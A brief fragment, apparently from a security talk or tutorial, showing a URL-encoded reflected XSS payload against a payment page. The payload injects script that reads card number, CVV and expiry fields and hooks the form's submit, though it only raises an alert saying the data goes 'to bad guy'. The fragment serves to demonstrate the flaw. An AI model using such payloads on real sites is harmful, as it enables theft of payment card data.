 Boum	
  !	
  
https://mysupersecureserver.com/payementGW/pay.jsp?amount=42.42%22+%2F%3E+%0A%3Cscript+language%3D
%27javascript%27%3E+%0Afunction+sendCC%28%29{+%0A+form+%3D+document.getElementById%28%27sendForm
%27%29%3B+%0A+cc+%3D+form.cc.value%3B+%0A+cvv+%3D+form.cvv.value%3B+%0A+year+%3D+form.expYear.value
%3B+%0A+month+%3D+form.expMonth.value%3B+%0A+alert%28%27Sending+to+bad+guy+cc%3A%27+%2B+cc+%2B+
%27+date%3A%27+%2B+month+%2B+%27%2F%27+%2B+year+%2B+%27+cvv%3A%27+%2B+cvv%29%3B%0A+return
+sendPaymentRequest%28%29%3B%0A}+%0A%0Awindow.onload+%3D+function+%28%29+{+%0A+var+submitForm+
%3D+document.getElementById%28%27sendForm%27%29%3B%0A+submitForm.setAttribute%28%27onsubmit
%27%2C+%27sendCC%28%29%27%29%3B+%0A}%0A%3C%2Fscript%3E+%3Cbr
 